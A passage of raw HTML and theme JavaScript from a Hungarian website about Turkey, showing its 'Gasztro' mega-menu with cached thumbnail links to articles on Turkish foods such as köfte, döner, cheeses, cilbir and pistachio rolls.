        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_26 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_mega_menu";
block_tdi_26.post_count = "4";
block_tdi_26.found_posts = "567";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "142";
tdBlocksArray.push(block_tdi_26);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kavezaccjoslas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-termeszetesen-koffeinmentes-torok-kavealternativa-ami-tele-van-antioxidansokkal\/gasztro\/\"  rel=\"bookmark\" title=\"A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal\">A term\u00e9szetesen koffeinmentes t\u00f6r\u00f6k k\u00e1v\u00e9alternat\u00edva, ami tele van antioxid\u00e1nsokkal<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pisztacias-csiga-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
